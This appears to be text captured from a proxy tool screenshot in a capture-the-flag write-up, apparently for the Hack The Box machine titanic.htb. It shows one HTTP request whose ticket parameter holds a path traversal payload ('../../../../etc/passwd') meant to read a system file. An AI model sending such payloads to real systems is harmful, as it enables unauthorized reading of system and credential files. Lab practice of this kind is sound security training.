 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12